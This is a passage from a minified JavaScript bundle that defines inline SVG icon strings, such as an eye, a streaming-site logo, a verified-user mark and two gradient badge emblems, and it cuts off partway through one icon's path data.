</svg>
`,B6=`<svg viewBox="0 0 26 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2 12C2 12 6 4 13 4C20 4 24 12 24 12C24 12 20 20 13 20C6 20 2 12 2 12Z" stroke="#6619D0" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
<path opacity="0.4" d="M13 15C14.6569 15 16 13.6569 16 12C16 10.3431 14.6569 9 13 9C11.3431 9 10 10.3431 10 12C10 13.6569 11.3431 15 13 15Z" stroke="#6619D0" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
`,R6=`<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 38 38">
  <rect width="38" height="38" fill="#362753" rx="4"/>
  <g clip-path="url(#th-200)">
    <path fill="url(#th-200-2)" d="M20.4 7.685a11.2 11.2 0 0 1 5.675 2.427.968.968 0 0 1 1.36 1.309c.527.599.99 1.259 1.385 1.97l2.245-1.127a.248.248 0 0 1 .246.01c.074.047.12.128.12.216v3.735a.252.252 0 0 1-.14.225l-4.743 2.38 3.803 1.91h-.002c.086.043.14.131.14.227v3.244c0 .088-.046.17-.12.216a.27.27 0 0 1-.133.037.245.245 0 0 1-.113-.027l-1.113-.56a.25.25 0 0 1-.027.114 11.3 11.3 0 0 1-2.477 3.207v1.619a.252.252 0 1 1-.505 0v-1.19c-.384.305-.787.588-1.206.841a.968.968 0 0 1-.939 1.196.962.962 0 0 1-.752-.362c-.861.337-1.768.572-2.706.69h-.032a.251.251 0 0 1-.25-.22.25.25 0 0 1 .218-.281c.89-.11 1.75-.332 2.566-.65a.968.968 0 0 1 1.65-.815c.51-.311.996-.664 1.45-1.055v-2.137c0-.478-.267-.911-.693-1.127l-2.78-1.41v1.498c0 1.03-.493 2.035-1.352 2.758l-.782.657c-.299.504-.822 1.703-1.162 2.535a.26.26 0 0 1 .011.073v1.846a.252.252 0 0 1-.506 0v-1.846c0-.026.006-.05.013-.073-.34-.833-.865-2.033-1.163-2.535l-.781-.657c-.86-.723-1.353-1.729-1.353-2.758v-1.487l-2.76 1.4A1.258 1.258 0 0 0 12 24.833v2.16c.445.388.92.736 1.42 1.044a.966.966 0 0 1 1.658.831c.805.32 1.656.544 2.534.66a.252.252 0 0 1-.033.503l-.033-.003a11.118 11.118 0 0 1-2.685-.704.961.961 0 0 1-.735.341.968.968 0 0 1-.941-1.181 11.063 11.063 0 0 1-1.183-.832v1.166a.253.253 0 1 1-.506 0v-1.597c-1-.908-1.846-2-2.477-3.24a.24.24 0 0 1-.028-.11l-1.131.567a.25.25 0 0 1-.365-.226v-3.245a.25.25 0 0 1 .139-.226l3.802-1.908-4.742-2.38a.25.25 0 0 1-.14-.226v-3.735c0-.087.046-.17.12-.215a.254.254 0 0 1 .245-.01l2.247 1.125a11.41 11.41 0 0 1 1.384-1.968.96.96 0 0 1-.144-.504.968.968 0 0 1 1.503-.804 11.199 11.199 0 0 1 5.676-2.426.252.252 0 1 1 .061.5 10.68 10.68 0 0 0-5.405 2.304c.063.128.1.274.1.425a.97.97 0 0 1-1.426.85 10.85 10.85 0 0 0-1.299 1.848l5.757 2.883c.019.01.037.024.052.037a4.293 4.293 0 0 1 1.15-1.19l-.827-.653a1.305 1.305 0 0 1-.488-1.16v-.656c0-.662.539-1.201 1.201-1.201h.554l-.85-1.677h-1.973a.168.168 0 0 1 0-.337h2.076c.062 0 .12.036.15.093l.905 1.788.994-.69a1.063 1.063 0 0 1 1.205-.01l1.135.759c.004-.002.003-.009.003-.009l.934-1.838a.167.167 0 0 1 .15-.093h2.076c.092 0 .167.077.167.17a.168.168 0 0 1-.167.167h-1.973l-.862 1.697h.555c.662 0 1.201.539 1.201 1.2v.73c.02.4-.173.811-.518 1.084l-.806.637c.457.317.847.721 1.149 1.19a.247.247 0 0 1 .052-.038l6.153-3.088-.404.203a10.716 10.716 0 0 0-1.299-1.85.969.969 0 0 1-1.325-1.275 10.723 10.723 0 0 0-5.406-2.305.252.252 0 0 1 .063-.501Zm-5.224 13.078-5.78 2.9a.28.28 0 0 1 .072.086 10.784 10.784 0 0 0 2.028 2.775v-1.69c0-.668.371-1.273.969-1.576l-.002-.004 3.29-1.668a4.258 4.258 0 0 1-.558-.837.43.43 0 0 1-.02.014Zm7.61-.014a4.313 4.313 0 0 1-.55.831l3.301 1.676c.598.303.969.907.969 1.577v1.671a10.75 10.75 0 0 0 2.027-2.746l.001-.002a.248.248 0 0 1 .072-.084l-5.8-2.91c-.006-.002-.013-.008-.02-.013Zm-12.93-2.16a.253.253 0 1 1 0 .504H6.44a.252.252 0 1 1 0-.505h3.416Zm21.834 0a.253.253 0 1 1 0 .504h-3.416a.252.252 0 1 1 0-.505h3.416ZM18.99 6.082c.14 0 .253.113.253.253v3.416a.253.253 0 1 1-.506 0V6.336c0-.14.114-.253.253-.253Z"/>
    <g fill="#fff" opacity=".9">
      <path d="M18.991 10.005a.252.252 0 0 1-.252-.253V6.336a.252.252 0 1 1 .505 0v3.416c0 .14-.113.253-.253.253ZM31.69 19.093h-3.417a.252.252 0 1 1 0-.505h3.417a.252.252 0 1 1 0 .505ZM9.856 19.093H6.439a.252.252 0 1 1 0-.505h3.417a.252.252 0 1 1 0 .505ZM26.073 10.115a11.197 11.197 0 0 0-5.675-2.426.252.252 0 0 0-.062.5 10.721 10.721 0 0 1 5.405 2.305.968.968 0 0 1 .332-.381v.002ZM13.422 28.037a10.745 10.745 0 0 1-3.954-4.287.254.254 0 0 0-.34-.112.254.254 0 0 0-.111.34 11.259 11.259 0 0 0 4.166 4.505.973.973 0 0 1 .237-.446h.002ZM17.613 29.528a10.64 10.64 0 0 1-2.533-.66.962.962 0 0 1-.218.456c.853.342 1.754.581 2.686.704l.033.002a.252.252 0 0 0 .032-.502ZM22.9 28.84c-.816.319-1.677.541-2.566.65a.251.251 0 0 0 .032.502h.032a11.267 11.267 0 0 0 2.705-.69.953.953 0 0 1-.202-.463l-.001.002ZM28.873 23.648a.253.253 0 0 0-.34.108 10.751 10.751 0 0 1-3.983 4.267.95.95 0 0 1 .245.444 11.276 11.276 0 0 0 4.188-4.478.252.252 0 0 0-.11-.34ZM17.866 7.908a.251.251 0 0 0-.281-.22 11.197 11.197 0 0 0-5.676 2.427.968.968 0 0 1 .332.38 10.68 10.68 0 0 1 5.406-2.304.251.251 0 0 0 .219-.282v-.001ZM18.991 20.69a1.862 1.862 0 0 1-1.86-1.86c0-1.024.834-1.86 1.86-1.86 1.026 0 1.86.836 1.86 1.86 0 1.025-.834 1.86-1.86 1.86Zm0-3.384c-.84 0-1.523.684-1.523 1.523 0 .839.684 1.523 1.523 1.523.84 0 1.523-.684 1.523-1.523 0-.84-.684-1.523-1.523-1.523Z"/>
      <path d="M18.991 17.928a.169.169 0 0 1-.168-.169v-1.415c0-.092.076-.168.168-.168.093 0 .169.076.169.168v1.415a.169.169 0 0 1-.169.169ZM18.991 21.561a.169.169 0 0 1-.168-.168v-1.415c0-.093.076-.169.168-.169.093 0 .169.076.169.169v1.415a.169.169 0 0 1-.169.168ZM21.515 19.038H20.1a.169.169 0 0 1-.169-.169c0-.092.076-.168.169-.168h1.415c.093 0 .168.076.168.168a.169.169 0 0 1-.168.169ZM17.883 19.038h-1.415a.169.169 0 0 1-.169-.169c0-.092.076-.168.169-.168h1.415c.093 0 .168.076.168.168a.169.169 0 0 1-.168.169ZM9.617 13.62c.372-.665.805-1.285 1.298-1.85a.96.96 0 0 1-.367-.348c-.527.6-.989 1.26-1.385 1.97l.452.228h.002ZM28.818 13.394a11.227 11.227 0 0 0-1.385-1.97.961.961 0 0 1-.367.348c.493.563.926 1.183 1.298 1.85l.452-.228h.002ZM23.856 29.664a.968.968 0 0 1 0-1.934.97.97 0 0 1 .967.967.97.97 0 0 1-.967.967Zm0-1.428a.462.462 0 1 0 .002.925.462.462 0 0 0-.002-.925ZM14.126 29.664a.968.968 0 0 1 0-1.934.97.97 0 0 1 .967.967.97.97 0 0 1-.967.967Zm0-1.428a.462.462 0 1 0 .002.924.462.462 0 0 0-.002-.924Z"/>
      <path d="M26.61 11.887a.968.968 0 0 1 0-1.934.97.97 0 0 1 .966.967.97.97 0 0 1-.967.967Zm0-1.429a.462.462 0 1 0 0 .925.462.462 0 0 0 0-.925ZM11.373 11.887a.968.968 0 0 1 0-1.934.97.97 0 0 1 .968.967.97.97 0 0 1-.967.967Zm0-1.429a.462.462 0 1 0 .002.925.462.462 0 0 0-.002-.925ZM18.991 31.917a.252.252 0 0 1-.252-.253v-1.846a.252.252 0 1 1 .505 0v1.846c0 .14-.113.253-.253.253ZM26.254 29.07a.252.252 0 0 1-.253-.253v-3.983c0-.478-.265-.91-.692-1.126l-3.52-1.786a.254.254 0 0 1-.11-.34.254.254 0 0 1 .34-.112l3.519 1.786c.598.303.968.908.968 1.577v3.982c0 .14-.113.253-.252.253v.002ZM20.807 11.843a.168.168 0 0 1-.15-.244l.934-1.838a.168.168 0 0 1 .15-.093h2.075c.093 0 .168.076.168.168a.169.169 0 0 1-.168.169h-1.973l-.886 1.745a.169.169 0 0 1-.15.093Z"/>
      <path d="M18.991 23.09a4.255 4.255 0 0 1-4.25-4.25 4.254 4.254 0 0 1 4.25-4.248 4.255 4.255 0 0 1 4.25 4.249 4.256 4.256 0 0 1-4.25 4.25Zm0-7.993a3.748 3.748 0 0 0-3.745 3.744 3.75 3.75 0 0 0 3.745 3.744 3.749 3.749 0 0 0 3.745-3.744 3.747 3.747 0 0 0-3.745-3.744ZM22.091 24.174h-6.09a.169.169 0 0 1-.168-.168c0-.093.075-.169.168-.169h6.09a.169.169 0 0 1 0 .337ZM21.586 25.99h-5.08a.169.169 0 0 1-.168-.168c0-.093.076-.169.168-.169h5.08a.169.169 0 0 1 0 .337Z"/>
      <path d="M11.75 29.07a.252.252 0 0 1-.254-.253v-3.982c0-.67.371-1.274.97-1.577l3.518-1.786a.253.253 0 1 1 .23.452l-3.52 1.785a1.258 1.258 0 0 0-.692 1.127v3.983c0 .14-.113.252-.253.252v-.001ZM17.195 11.843a.167.167 0 0 1-.15-.093l-.886-1.745h-1.972a.169.169 0 0 1-.169-.169c0-.092.076-.168.169-.168h2.075c.064 0 .122.035.15.093l.934 1.838a.168.168 0 0 1-.15.244Z"/>
      <path d="M19.03 28.28h-.08a.253.253 0 0 1-.162-.06l-1.983-1.667c-.86-.723-1.353-1.729-1.353-2.758v-1.834a.252.252 0 1 1 .505 0v1.834c0 .893.416 1.734 1.173 2.37l1.86 1.566 1.86-1.566c.756-.635 1.172-1.477 1.172-2.37v-1.834a.252.252 0 1 1 .505 0v1.834c0 1.03-.493 2.035-1.353 2.758l-1.982 1.668a.25.25 0 0 1-.164.059h.002ZM20.98 15.627a.258.258 0 0 1-.127-.034 3.734 3.734 0 0 0-3.723 0 .252.252 0 0 1-.283-.02l-1.102-.873a1.306 1.306 0 0 1-.488-1.16v-.656c0-.662.539-1.201 1.2-1.201h.671l1.188-.822a1.063 1.063 0 0 1 1.204-.01l1.276.852h.74c.663 0 1.202.54 1.202 1.201v.73c.02.399-.174.808-.519 1.083l-1.082.857a.256.256 0 0 1-.156.054l-.002-.002Zm-4.524-3.44a.696.696 0 0 0-.696.695V13.58a.8.8 0 0 0 .3.722l.97.77a4.245 4.245 0 0 1 3.925 0l.95-.753a.82.82 0 0 0 .328-.674v-.742a.696.696 0 0 0-.696-.696h-.816a.233.233 0 0 1-.141-.042l-1.34-.896a.563.563 0 0 0-.636.005l-1.252.867a.258.258 0 0 1-.143.046h-.753Z"/>
      <path d="M19.022 29.984a.168.168 0 0 1-.155-.23c.107-.267 1.063-2.617 1.435-2.989a.168.168 0 1 1 .237.238c-.244.244-.963 1.893-1.36 2.877a.168.168 0 0 1-.157.104Z"/>
      <path d="M18.961 29.984a.17.17 0 0 1-.157-.104c-.397-.982-1.118-2.633-1.36-2.877a.168.168 0 1 1 .237-.238c.372.372 1.327 2.722 1.435 2.989a.168.168 0 0 1-.155.23ZM31.31 12.277a.251.251 0 0 0-.247-.01l-8.448 4.239a.252.252 0 1 0 .226.451l8.08-4.055v3.17l-8.192 4.11a.252.252 0 0 0-.112.338.23.23 0 0 0 .055.071.248.248 0 0 0 .133.172l7.317 3.67a.242.242 0 0 0 .112.027.268.268 0 0 0 .133-.037.254.254 0 0 0 .12-.215v-3.245a.25.25 0 0 0-.14-.225l-3.802-1.91 4.742-2.38a.25.25 0 0 0 .14-.225v-3.735a.256.256 0 0 0-.12-.215l.002.005Zm-5.272 6.865 3.945 1.98V23.8l-6.667-3.345 2.677-1.343c.013.012.03.022.047.03h-.002ZM7.738 23.367a.168.168 0 0 1-.076-.318l6.383-3.211a.168.168 0 0 1 .152.3l-6.383 3.21a.173.173 0 0 1-.076.02Z"/>
      <path d="M30.244 23.367a.157.157 0 0 1-.075-.018l-6.383-3.211a.168.168 0 0 1 .151-.3l6.383 3.21a.168.168 0 0 1-.076.32ZM23.861 17.39a.168.168 0 0 1-.076-.318l6.384-3.211a.166.166 0 0 1 .163.007c.05.03.08.084.08.143v.984a.169.169 0 0 1-.168.168.169.169 0 0 1-.168-.168v-.711l-6.139 3.088a.175.175 0 0 1-.076.018ZM14.136 17.39a.157.157 0 0 1-.075-.018l-6.138-3.09v.711a.169.169 0 0 1-.168.168.169.169 0 0 1-.168-.168v-.984c0-.059.03-.113.08-.143a.167.167 0 0 1 .164-.007l6.383 3.211a.168.168 0 0 1-.076.319l-.002.001ZM22.477 14.02h-1.49a.55.55 0 0 1-.549-.55v-1.44c0-.093.076-.169.169-.169h.921c.615 0 1.117.5 1.117 1.117v.873a.169.169 0 0 1-.168.168Zm-1.702-1.822v1.272c0 .116.095.212.213.212h1.32v-.704c0-.43-.35-.78-.78-.78h-.753ZM17.142 14.068H15.5a.169.169 0 0 1-.169-.168v-1.021c0-.615.5-1.117 1.117-1.117h1.073c.093 0 .169.076.169.168v1.589a.55.55 0 0 1-.55.55Zm-1.473-.337h1.473a.213.213 0 0 0 .212-.212v-1.42h-.905c-.43 0-.78.35-.78.78v.852Z"/>
      <path d="m15.366 16.506-8.447-4.239a.255.255 0 0 0-.245.01.254.254 0 0 0-.12.216v3.735a.25.25 0 0 0 .14.226l4.742 2.38-3.802 1.909a.25.25 0 0 0-.14.225v3.245c0 .088.045.168.12.216.04.025.085.037.133.037a.242.242 0 0 0 .112-.027l7.317-3.671a.257.257 0 0 0 .133-.172.23.23 0 0 0 .055-.07.252.252 0 0 0-.113-.34L7.06 16.072v-3.168l8.081 4.054a.252.252 0 1 0 .226-.451Zm-7.368 4.616 3.945-1.98a.274.274 0 0 0 .047-.03l2.677 1.343L7.999 23.8v-2.678h-.001Z"/>
    </g>
  </g>
  <defs>
    <linearGradient id="th-200-2" x1="19.588" x2="19.588" y1="6.406" y2="32.455" gradientUnits="userSpaceOnUse">
      <stop stop-color="#9869F5" stop-opacity=".97"/>
      <stop offset="1" stop-color="#9869F5" stop-opacity="0"/>
    </linearGradient>
    <clipPath id="th-200">
      <path fill="#fff" d="M6.187 6.083h25.756v25.833H6.187z"/>
    </clipPath>
  </defs>
</svg>
`,U6=`<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3375 4.85156H16.5234V9.99375H18.3328L18.3375 4.85156ZM13.3594 4.82812H11.55V9.975H13.3594V4.82812ZM5.66251 0L1.13907 4.28438V19.7156H6.56719V24L11.0906 19.7156H14.7141L22.8609 12V0H5.66251ZM21.0516 11.1469L17.4328 14.5734H13.8094L10.6406 17.5734V14.5734H6.56719V1.71562H21.0516V11.1469Z" fill="#6619D0"/>
</svg>
`,q6=`<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.4" d="M8.4 11.6C9.67304 11.6 10.8939 11.0943 11.7941 10.1941C12.6943 9.29394 13.2 8.07304 13.2 6.8C13.2 5.52696 12.6943 4.30606 11.7941 3.40589C10.8939 2.50571 9.67304 2 8.4 2C7.12696 2 5.90606 2.50571 5.00589 3.40589C4.10571 4.30606 3.6 5.52696 3.6 6.8C3.6 8.07304 4.10571 9.29394 5.00589 10.1941C5.90606 11.0943 7.12696 11.6 8.4 11.6ZM6.68625 13.4C2.9925 13.4 0 16.3925 0 20.0863C0 20.7013 0.49875 21.2 1.11375 21.2H15.6862C16.3012 21.2 16.8 20.7013 16.8 20.0863C16.8 16.3925 13.8075 13.4 10.1137 13.4H6.68625Z" fill="#6619D0"/>
<path d="M23.4373 7.36252C23.7898 7.71502 23.7898 8.28502 23.4373 8.63377L18.6373 13.4375C18.2848 13.79 17.7148 13.79 17.366 13.4375L14.966 11.0375C14.6135 10.685 14.6135 10.115 14.966 9.76627C15.3185 9.41752 15.8885 9.41377 16.2373 9.76627L17.9998 11.5288L22.1623 7.36252C22.5148 7.01002 23.0848 7.01002 23.4335 7.36252H23.4373Z" fill="#6619D0"/>
</svg>
`,I6=`<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.4" d="M15 6V4.5C15 2.01562 17.0156 0 19.5 0C21.9844 0 24 2.01562 24 4.5C24 6.98438 21.9844 9 19.5 9H18V15H15V9V6ZM9 15V18V19.5C9 21.9844 6.98438 24 4.5 24C2.01562 24 0 21.9844 0 19.5C0 17.0156 2.01562 15 4.5 15H6V9H9V15ZM6 18H4.5C3.67031 18 3 18.6703 3 19.5C3 20.3297 3.67031 21 4.5 21C5.32969 21 6 20.3297 6 19.5V18ZM18 6H19.5C20.3297 6 21 5.32969 21 4.5C21 3.67031 20.3297 3 19.5 3C18.6703 3 18 3.67031 18 4.5V6Z" fill="#6619D0"/>
<path d="M0 4.5C0 2.01562 2.01562 0 4.5 0C6.98438 0 9 2.01562 9 4.5V6H15V9H9H6H4.5C2.01562 9 0 6.98438 0 4.5ZM15 15H18H19.5C21.9844 15 24 17.0156 24 19.5C24 21.9844 21.9844 24 19.5 24C17.0156 24 15 21.9844 15 19.5V18H9V15H15ZM6 6V4.5C6 3.67031 5.32969 3 4.5 3C3.67031 3 3 3.67031 3 4.5C3 5.32969 3.67031 6 4.5 6H6ZM18 18V19.5C18 20.3297 18.6703 21 19.5 21C20.3297 21 21 20.3297 21 19.5C21 18.6703 20.3297 18 19.5 18H18Z" fill="#6619D0"/>
</svg>
`,G6=`<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 38 38">
  <rect width="38" height="38" fill="#650429" rx="4"/>
  <path fill="url(#web-200)" d="M32.344 8.853a.25.25 0 0 0-.192-.186c-.198-.043-4.908-.99-7.854 2.404a4.86 4.86 0 0 0-.283.35 11.566 11.566 0 0 0-4.139-1.125.967.967 0 0 0-.698-.727.967.967 0 0 0-.738.097.967.967 0 0 0-.454.59l-.01.044c-1.416.121-2.805.502-4.072 1.12a4.962 4.962 0 0 0-.28-.346c-2.95-3.398-7.66-2.45-7.858-2.407a.25.25 0 0 0-.108.439c.396.323 1.215 1.339 2.874 4.34.173.312.357.596.545.854l-.015.015c-.073.09-.21.249-.378.443-.848.98-1.618 1.892-1.717 2.277a.25.25 0 0 0 .126.285l.526.278c-.265.466-.717 1.306-.735 1.632a.25.25 0 0 0 .179.255c.03.009.185.052.38.057-.338.642-.71 1.405-.71 1.65a.25.25 0 0 0 .221.249c.02.002.387.042.738-.12.22.752.846 2.544 2.158 3.983a.967.967 0 0 0 .506 1.459c-.025.191-.031.378.003.523a.25.25 0 0 0 .238.193c.098.004.752.015 1.311-.138-.096.333-.168.678-.122.851a.25.25 0 0 0 .262.185c.518-.039.92-.11 1.201-.212.039.534.15.86.333.97a.25.25 0 0 0 .226.018l.509-.208c.063.897.36.936.465.95l.024.002c.068.004.476.012.854-.14.016.256.097.552.328.815a.25.25 0 0 0 .26.076c.266-.079.47-.147.627-.207-.046.3-.045.64.165.839a.255.255 0 0 0 .193.068c.113-.01.554-.056.894-.238.059.375.208.891.69 1.23l.026.016c.002 0 .004.002.005.003.015.008.033.013.05.018l.01.002a.231.231 0 0 0 .104 0l.012-.002a.271.271 0 0 0 .048-.017l.006-.004a.163.163 0 0 0 .026-.016c.48-.338.63-.852.69-1.227.337.18.78.226.894.235a.252.252 0 0 0 .194-.068c.21-.198.21-.538.164-.839.157.059.361.128.628.207a.25.25 0 0 0 .26-.076c.23-.263.31-.559.327-.815.378.152.786.143.855.14.008 0 .015 0 .023-.002.106-.014.401-.053.465-.95l.509.208a.25.25 0 0 0 .226-.017c.183-.112.295-.438.333-.971.28.102.683.173 1.202.212.12.009.23-.069.261-.185.046-.172-.026-.518-.122-.851.56.153 1.214.143 1.311.138a.252.252 0 0 0 .238-.193c.032-.135.029-.308.007-.487a.972.972 0 0 0 .78-.706.967.967 0 0 0-.195-.879c1.257-1.422 1.861-3.155 2.076-3.891.351.161.718.12.738.119a.251.251 0 0 0 .222-.25c0-.244-.373-1.007-.71-1.649.194-.005.348-.048.38-.057a.25.25 0 0 0 .178-.255c-.017-.327-.47-1.167-.735-1.632l.526-.278a.25.25 0 0 0 .127-.284c-.1-.385-.87-1.297-1.718-2.278a21.214 21.214 0 0 1-.378-.443l-.014-.015c.188-.258.372-.542.544-.854 1.66-3.001 2.479-4.017 2.874-4.34a.252.252 0 0 0 .084-.253l-.004-.001ZM19.9 10.535v-.024.024Zm-.003-.106-.002-.026c0 .009 0 .017.002.026ZM9.922 25.21l-.01.01.01-.01Zm.062-.066.017-.015-.017.015Zm17.424 1.672c.032 0 .063-.003.095-.006a.96.96 0 0 1-.095.006Z"/>
  <path fill="#fff" d="M27.407 26.815a.967.967 0 0 1-.844-.487.967.967 0 0 1-.097-.738.967.967 0 0 1 .453-.592.967.967 0 0 1 .74-.097c.25.067.46.229.59.454.13.225.165.488.097.739a.967.967 0 0 1-.453.59.965.965 0 0 1-.486.132v-.001Zm-.002-1.447a.469.469 0 0 0-.408.708.472.472 0 1 0 .408-.709v.001ZM24.428 18.137a2.357 2.357 0 1 0 0 4.714 2.357 2.357 0 0 0 0-4.714Zm.115 2.924a.579.579 0 1 1-.018-1.136.579.579 0 0 0 .473.473.578.578 0 0 1-.455.663ZM13.49 18.138a2.357 2.357 0 1 0-.002 4.713 2.357 2.357 0 0 0 .001-4.713Zm.114 2.924a.579.579 0 1 1-.018-1.136.579.579 0 0 0 .473.473.578.578 0 0 1-.455.663ZM18.944 14.319c-.936 0-1.699.718-1.699 1.6 0 .883.762 1.601 1.7 1.601.936 0 1.697-.718 1.697-1.6 0-.883-.762-1.601-1.698-1.601Zm0 2.86c-.118 0-.269-.189-.367-.515a3.87 3.87 0 0 0 .735-.005c-.098.329-.25.52-.368.52Zm-.017-.833c-.151 0-.293-.009-.423-.026a3 3 0 0 1 0-.8 3.357 3.357 0 0 1 .881.005 2.939 2.939 0 0 1 0 .79c-.14.02-.292.031-.459.031Zm-1.317-.427c0-.105.204-.244.549-.334a3.504 3.504 0 0 0 0 .67c-.345-.09-.549-.23-.549-.335Zm1.334-1.26c.119 0 .27.191.368.52a3.682 3.682 0 0 0-.735-.005c.098-.326.25-.515.367-.515Zm.785.935c.323.09.513.223.513.325 0 .1-.19.234-.513.324a3.31 3.31 0 0 0 0-.649Zm.465-.178a2.018 2.018 0 0 0-.522-.182 1.967 1.967 0 0 0-.164-.466c.306.13.552.362.687.648Zm-1.815-.648a1.99 1.99 0 0 0-.162.46c-.19.037-.366.093-.512.164.137-.276.376-.499.674-.625v.001Zm-.674 1.68c.147.07.322.126.512.164.04.174.095.329.162.459a1.322 1.322 0 0 1-.674-.625v.002Zm1.802.624c.068-.133.123-.29.163-.466.198-.043.378-.105.523-.182-.134.287-.38.518-.687.649l.001-.001ZM18.533 25.38a.167.167 0 0 1-.168-.167v-.773a.167.167 0 1 1 .335 0v.773a.167.167 0 0 1-.167.168ZM19.384 25.38a.167.167 0 0 1-.167-.167v-.773a.167.167 0 1 1 .335 0v.773a.167.167 0 0 1-.168.168ZM21.813 28.12a.167.167 0 0 1-.14-.075l-.638-.96a.167.167 0 1 1 .277-.185l.64.96a.167.167 0 0 1-.14.26ZM22.167 26.701a.167.167 0 0 1-.14-.074l-.2-.302a.167.167 0 1 1 .278-.185l.2.302a.167.167 0 0 1-.138.26ZM23.67 27.31a.167.167 0 0 1-.14-.074l-.706-1.062a.167.167 0 1 1 .278-.185l.706 1.062a.167.167 0 0 1-.139.259ZM16.105 28.12a.167.167 0 0 1-.138-.26l.639-.96a.167.167 0 0 1 .278.185l-.639.96a.167.167 0 0 1-.14.074ZM15.751 26.701a.167.167 0 0 1-.138-.26l.2-.3a.167.167 0 1 1 .278.184l-.2.302a.167.167 0 0 1-.14.074ZM14.248 27.31a.167.167 0 0 1-.139-.26l.706-1.06a.167.167 0 1 1 .278.185l-.706 1.06a.167.167 0 0 1-.14.075Z"/>
  <path fill="#fff" d="M13.387 23.896a3.404 3.404 0 0 1-3.4-3.4c0-1.876 1.524-3.402 3.4-3.402 1.875 0 3.4 1.526 3.4 3.401 0 1.876-1.525 3.4-3.4 3.4Zm0-6.467a3.07 3.07 0 0 0-3.066 3.066 3.07 3.07 0 0 0 3.066 3.066 3.07 3.07 0 0 0 3.066-3.066 3.07 3.07 0 0 0-3.066-3.066ZM24.325 23.896a3.404 3.404 0 0 1-3.401-3.4c0-1.876 1.525-3.402 3.4-3.402 1.876 0 3.401 1.526 3.401 3.401 0 1.876-1.525 3.4-3.4 3.4Zm0-6.467a3.07 3.07 0 0 0-3.066 3.066 3.07 3.07 0 0 0 3.066 3.066 3.07 3.07 0 0 0 3.066-3.066 3.07 3.07 0 0 0-3.066-3.066ZM21.352 16.415a.168.168 0 0 1-.166-.142.167.167 0 0 1 .139-.191c.012-.002 1.254-.212 2.273-1.283a.168.168 0 0 1 .243.23c-1.1 1.157-2.409 1.374-2.463 1.382a.226.226 0 0 1-.026.002v.002ZM21.553 15.533a.167.167 0 0 1-.027-.333c.007 0 .59-.1 1.067-.603a.169.169 0 0 1 .236-.006c.068.064.07.17.007.236a2.404 2.404 0 0 1-1.257.703l-.026.002v.001ZM21.753 14.667a.164.164 0 0 1-.063-.011.166.166 0 0 1-.055-.037.165.165 0 0 1-.049-.12c0-.045.017-.086.049-.116a.17.17 0 0 1 .235 0 .158.158 0 0 1 .037.18.127.127 0 0 1-.037.054.16.16 0 0 1-.053.038.162.162 0 0 1-.063.011l-.001.001ZM16.535 16.415c-.008 0-.017 0-.026-.003-.054-.009-1.362-.226-2.463-1.381a.167.167 0 0 1 .006-.237.168.168 0 0 1 .237.006c1.019 1.071 2.26 1.28 2.273 1.283a.167.167 0 0 1-.027.333v-.002ZM16.335 15.533c-.008 0-.018 0-.026-.002a2.412 2.412 0 0 1-1.257-.703.167.167 0 1 1 .243-.23c.482.506 1.06.602 1.067.603a.168.168 0 0 1-.026.333h-.001ZM16.136 14.667a.164.164 0 0 1-.064-.011.166.166 0 0 1-.054-.037.165.165 0 0 1-.049-.12c0-.045.017-.086.049-.116a.17.17 0 0 1 .235 0c.032.03.05.073.05.117a.158.158 0 0 1-.012.063.127.127 0 0 1-.038.054.16.16 0 0 1-.053.038.162.162 0 0 1-.063.011l-.002.001ZM10.664 26.815a.967.967 0 0 1-.844-.487.967.967 0 0 1-.097-.738.967.967 0 0 1 .453-.592.967.967 0 0 1 .74-.097c.25.067.46.229.59.454.13.225.164.488.097.739a.967.967 0 0 1-.453.59.965.965 0 0 1-.486.132v-.001Zm-.002-1.447a.469.469 0 0 0-.408.708.472.472 0 1 0 .408-.709v.001Z"/>
  <path fill="#fff" d="M27.407 26.815a1.008 1.008 0 0 1-.354-.066c.013.082.023.16.027.23-.401-.011-1.05-.075-1.327-.291a.251.251 0 0 0-.392.281c.103.291.21.65.258.88-.453-.055-.861-.154-.959-.236a.25.25 0 0 0-.48.101c0 .343-.036.702-.085.893l-.637-.262a.253.253 0 0 0-.346.232c0 .327-.046.686-.1.821-.237-.007-.707-.073-.86-.327a.251.251 0 0 0-.45.217c.008.02.162.456-.056.83-.325-.103-.662-.227-.749-.288a.257.257 0 0 0-.308-.077c-.196.089-.149.282-.115.421.092.374.102.561.09.655-.301-.047-.61-.152-.675-.267-.105-.185-.234-.202-.325-.183-.201.042-.221.237-.239.408-.026.257-.07.709-.369 1.019-.296-.31-.343-.762-.368-1.019-.018-.171-.038-.366-.24-.408-.09-.02-.22-.003-.323.183-.065.115-.374.22-.675.267-.012-.094-.002-.28.09-.655.034-.14.081-.332-.115-.421a.255.255 0 0 0-.308.077c-.087.06-.424.185-.75.288-.217-.376-.063-.81-.056-.83a.252.252 0 0 0-.45-.217c-.155.255-.624.32-.86.327-.054-.134-.1-.494-.1-.82a.25.25 0 0 0-.346-.233l-.637.262a4.222 4.222 0 0 1-.085-.893.251.251 0 0 0-.48-.101c-.098.082-.505.18-.958.236.048-.231.152-.584.258-.88a.252.252 0 0 0-.09-.287.25.25 0 0 0-.3.006c-.278.217-.927.28-1.329.291a2.2 2.2 0 0 1 .021-.185.943.943 0 0 1-.501-.029c-.025.192-.031.379.003.523a.25.25 0 0 0 .238.194c.098.003.752.014 1.311-.139-.096.333-.168.678-.122.852a.25.25 0 0 0 .261.184c.52-.039.921-.11 1.202-.212.039.534.15.86.333.97a.25.25 0 0 0 .226.018l.509-.208c.063.897.36.936.465.95a2.258 2.258 0 0 0 .878-.138c.016.256.097.552.328.815a.25.25 0 0 0 .259.076c.267-.079.471-.147.628-.207-.046.3-.045.64.165.84a.255.255 0 0 0 .193.067c.113-.009.554-.056.894-.238.058.375.208.891.69 1.23.008.007.017.01.026.016a.022.022 0 0 1 .005.003c.015.008.033.013.05.019l.01.002a.232.232 0 0 0 .104 0l.012-.002a.266.266 0 0 0 .048-.018l.006-.004a.169.169 0 0 0 .026-.016c.48-.338.63-.852.69-1.227.337.18.78.226.894.235a.251.251 